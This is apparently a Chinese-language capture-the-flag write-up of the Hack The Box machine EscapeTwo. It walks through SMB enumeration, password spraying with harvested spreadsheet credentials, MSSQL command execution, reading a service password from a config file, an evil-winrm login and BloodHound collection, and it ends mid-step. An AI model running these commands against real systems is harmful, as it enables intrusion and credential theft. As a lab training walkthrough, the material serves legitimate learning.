HTB:EscapeTwo

已有信息为
rose/KxEPkKe6R8su

我们使用nmap进行端口扫描
nmap -sT -p- -T5 -A -Pn 10.10.11.51Tips:如果发现端口扫描的慢的话,要用代理比如小猫,kali代理到小猫的那个端口,修改
proxychains的配置文件/etc/proxychains4.conf然后proxychains openvpn lab_xxxxx.ovpn挂到后台就行

修改hosts
echo "10.10.11.51 sequel.htb" | sudo tee -a /etc/hosts尝试一个基本的smb枚举(已知信息),看看是否能登录成功
┌──(root㉿kali)-[/data/demo]
└─# crackmapexec smb sequel.htb -u rose -p KxEPkKe6R8su --computers
SMB sequel.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB sequel.htb 445 DC01 [+] sequel.htbrose:KxEPkKe6R8su
SMB sequel.htb 445 DC01 [+] Enumerated domain computer(s)

SMB sequel.htb 445 DC01 sequel.htbDC01$枚举smb服务器共享信息
smbmap -u 'rose' -p 'KxEPkKe6R8su' -H 10.10.11.51
使用smbclient登录
┌──(root㉿kali)-[/data/demo]
└─# smbclient //sequel.htb/Users -U sequel.htb\rose
Password for [SEQUEL.HTBrose]:
Try "help" to get a list of possible commands.
smb: > dir
. DR 0 Sun Jun 9 09:42:11 2024
.. DR 0 Sun Jun 9 09:42:11 2024
Default DHR 0 Sun Jun 9 07:17:29 2024
desktop.ini AHS 174 Sat Sep 15 03:16:48 2018
6367231 blocks of size 4096. 880750 blocks available
smb: >

┌──(root㉿kali)-[~]
└─# smbclient //sequel.htb/'Accounting Department' -U sequel.htb\rose
Password for [SEQUEL.HTBrose]:
Try "help" to get a list of possible commands.
smb: > dir
. D 0 Sun Jun 9 06:52:21 2024
.. D 0 Sun Jun 9 06:52:21 2024
accounting_2024.xlsx A 10217 Sun Jun 9 06:14:49 2024
accounts.xlsx A 6780 Sun Jun 9 06:52:07 2024
6367231 blocks of size 4096. 871029 blocks available
smb: >参数解释
smbclient : 这是一个用于与SMB/CIFS(Common Internet File System)服务器进行交互的命令行工具。它可以用来浏览共享资源、上传/下载文件等操作。
//sequel.htb/Users : // 这是目标SMB共享的起始路径,sequel.htb是目标主机的域名或IP地址,Users 是共享资源的名称,通常表示存储用户文件的共享文件夹。
-U sequel.htb\rose : -U参数用于指定连接时使用的用户名,sequel.htb工作组/域,rose具体的用户名
执行该命令后,系统通常会提示输入 rose 用户的密码。输入正确的密码后,用户将能够访问 Users 共享中的文件和目录,类似于在文件资源管理器中访问网络共享。
我们登录到Accounting Department这个smb服务器的时候发现了两个xlsx表格文件,我们尝试将这个文件下载下来
我们使用get命令下载这两个文件
此时得到了密码信息

angela/0fwz7Q4mSpurIt99
oscar/86LxLBMgEWaKUnBG
kevin/Md9Wlq1E5bZnVDVo
sa/MSSQLP@ssw0rd!有一个sa账户,像是mssql的用户名和密码,并且1433端口也是开启的(待会会用上)
我们将上面的密码保存到一个txt文件中,枚举域内用户
echo '0fwz7Q4mSpurIt99
86LxLBMgEWaKUnBG
Md9Wlq1E5bZnVDVo
MSSQLP@ssw0rd!' > pass.txt
netexec ldap 10.10.11.51 -d sequel.htb -u 'rose' -p 'KxEPkKe6R8su' --users
将用户名保存到user.txt
Administrator
Guest
krbtgt
michael
ryan
oscar
sql_svc
rose
ca_svc此时你的目录下面有这四个文件
┌──(root㉿kali)-[/data/demo]
└─# ls
accounting_2024.xlsx accounts.xlsx pass.txt user.txt就接下来使用密码喷洒

得到账号密码信息
oscar
86LxLBMgEWaKUnBG通过 WinRM(Windows Remote Management)协议对目标主机 10.10.11.51 进行身份验证
nxc winrm 10.10.11.51 -u 'oscar' -p '86LxLBMgEWaKUnBG'
利用mssql执行系统命令
netexec mssql 10.10.11.51 -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -X 'whoami'
利用dir进行目录遍历,发现一个sql2019,应该是mssql的目录
netexec mssql 10.10.11.51 -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -X 'dir c:/'
继续遍历
netexec mssql 10.10.11.51 -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -X 'dir c:SQL2019ExpressAdv_ENU'
发现一个sql-Configuration.INI文件
netexec mssql 10.10.11.51 -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -X 'dir c:SQL2019ExpressAdv_ENU'
查看文件内容
netexec mssql 10.10.11.51 -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -X 'type c:SQL2019ExpressAdv_ENUsql-Configuration.INI'
发现两个东西
SQLSVCPASSWORD="WqSZAF6CysDQbGb3"
SQLSVCACCOUNT="SEQUELsql_svc"参数介绍
SQLSVCACCOUNT表示 SQL Server 服务将在一个名为 sql_svc 的域账户下运行。
SQLSVCPASSWORD 是 SQLSVCACCOUNT 账户的密码
再次进行密码喷洒
netexec mssql 10.10.11.51 -u user.txt -p 'WqSZAF6CysDQbGb3' --continue-on-success
得出两个凭证,测试哪个能利用winrm进行登录
netexec winrm 10.10.11.51 -u user.txt -p 'WqSZAF6CysDQbGb3' --continue-on-success
得出一个结果ryan用户能使用远程登录
evil-winrm -i 10.10.11.51 -u 'ryan' -p 'WqSZAF6CysDQbGb3'
切换到ryan的桌面,找到第一个flag

提权
域内信息收集

使用netexec枚举靶机域内信息
netexec ldap 10.10.11.51 -d sequel.htb -u 'ryan' -p 'WqSZAF6CysDQbGb3' --dns-server 10.10.11.51 --bloodhound -c All
bloodhound用于分析和可视化域内的用户、组、计算机、权限关系等数据,帮助安全研究人员或攻击者快速发现攻击路径和权限提升机会。下载
